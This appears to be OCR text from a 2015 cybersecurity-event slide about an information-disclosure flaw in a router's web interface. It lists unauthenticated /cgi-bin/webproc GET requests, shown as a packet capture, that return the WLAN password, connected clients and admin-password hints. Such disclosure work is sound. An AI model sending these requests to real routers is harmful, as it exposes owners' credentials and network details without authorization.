 Information Disclosure
Obtain critical information without requiring any
login process
WLAN password
Detailed list of currently connected clients
Hints about router's administrative password
Other critical configuration settings
HTTP 642 GET /cgi-bin/webproc?getpage=html/gui/APIS/returnInternetJSON.txt&var:page=returnInternetJSON.txt&_=1434644610118
HTTP 630 GET /cgi-bin/webproc?getpage=html/gui/APIS/return3GJSON.txt&var:page=return3GJSON.txt&_=1434644610116 HTTP/1.1
TCP 60 80→1198 [ACK] Seq=1 Ack=589 Win=7016 Len=0
TCP 60 80→1196 [ACK] Seq=1 Ack=577 Win=6992 Len=0
HTTP 640 GET /cgi-bin/webproc?getpage=html/gui/APIS/returnDevicesJSON.txt&var:page=returnDevicesJSON.txt&_=1434644610117 HT
TCP 60 80→1197 [ACK] Seq=1 Ack=587 Win=7012 Len=0
HTTP 634 GET /cgi-bin/webproc?getpage=html/gui/APIS/returnWifiJSON.txt&var:page=returnWifiJSON.txt&_=1434644610118 HTTP/1.1
HIGH
SECURITY!
22
HACKATHON
cyber
camp
CYBERSECURITY EVENT
2015